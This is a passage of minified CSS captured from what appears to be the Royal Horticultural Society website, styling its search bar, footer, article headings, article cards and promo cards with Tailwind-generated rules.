var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.DoJA5Esv.css
body_size: 3655
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.article-breadcrumb__list[data-astro-cid-pjjri6vt]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:none}@media (min-width:744px){.article-breadcrumb__item[data-astro-cid-pjjri6vt]:not(:nth-last-child(2)){display:flex}}.article-breadcrumb__item[data-astro-cid-pjjri6vt]:nth-last-child(2){display:flex}.article-breadcrumb__item--current[data-astro-cid-pjjri6vt]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.article-breadcrumb__link[data-astro-cid-pjjri6vt]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.article-breadcrumb__link[data-astro-cid-pjjri6vt]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.article-breadcrumb__link[data-astro-cid-pjjri6vt]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.article-breadcrumb__text[data-astro-cid-pjjri6vt]{color:currentColor}.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.article-breadcrumb__separator[data-astro-cid-pjjri6vt]{display:flex}}.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.article-breadcrumb__separator--back[data-astro-cid-pjjri6vt]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.article-heading[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]{height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{background-color:var(--color-white,#fff);border-top-left-radius:24px;border-top-right-radius:24px;height:2.5rem;position:absolute;top:0;left:0;right:0}@media (min-width:744px){.article-heading__margin[data-astro-cid-uw4ea3t3]:after{border-top-left-radius:3.40282e38px;border-top-right-radius:3.40282e38px;height:2rem}}.article-heading__margin[data-astro-cid-uw4ea3t3]:after{content:""}.article-heading__container[data-astro-cid-uw4ea3t3]{width:100%}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:480px}}@media (min-width:640px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:640px}}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:744px}}@media (min-width:1024px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1024px}}@media (min-width:1133px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1133px}}@media (min-width:1280px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1280px}}.article-heading__container[data-astro-cid-uw4ea3t3]{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:none}}@media (min-width:1232px){.article-heading__container[data-astro-cid-uw4ea3t3]{max-width:1232px}}.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:1rem;padding-bottom:1.5rem}@media (min-width:744px){.article-heading__container[data-astro-cid-uw4ea3t3]{padding-top:2rem}}.article-heading__grid[data-astro-cid-uw4ea3t3]{grid-template-columns:repeat(3,minmax(0,1fr));gap:1rem;display:grid}.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 3/span 3}@media (min-width:1024px){.article-heading__content[data-astro-cid-uw4ea3t3]{grid-column:span 2/span 2}}.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:2.5rem}@media (min-width:744px){.article-heading__breadcrumb[data-astro-cid-uw4ea3t3]{margin-bottom:3rem}}.article-heading__prefix[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-leading:32px;--tw-font-weight:var(--font-weight-semibold,600);line-height:32px;font-weight:var(--font-weight-semibold,600);font-family:var(--font-freight-sans);display:block}.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{flex-direction:column;gap:.625rem;padding-bottom:2rem;display:flex}@media (min-width:640px){.article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:3rem}}.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:1.5rem}@media (min-width:640px){.article-heading__save[data-astro-cid-uw4ea3t3]{margin-bottom:0}}.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.article-heading__title[data-astro-cid-uw4ea3t3]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-heading__intro[data-astro-cid-uw4ea3t3]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.article-heading__divider[data-astro-cid-uw4ea3t3]{border-color:var(--color-white,#fff);opacity:.5}.article-heading--gyo[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple,#6e377d)}@media (min-width:640px){.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__title-wrapper[data-astro-cid-uw4ea3t3]{padding-bottom:1.5rem}}.article-heading--gyo[data-astro-cid-uw4ea3t3] .article-heading__margin[data-astro-cid-uw4ea3t3]{background-color:var(--color-primary-purple)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-guide-indicator[data-astro-cid-brrxexvy]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple);width:fit-content;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);align-items:center;padding-block:.75rem;padding-inline:1.5rem;display:inline-flex}.article-guide-indicator--gyo[data-astro-cid-brrxexvy]{background-color:var(--color-primary-fuchsia)}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro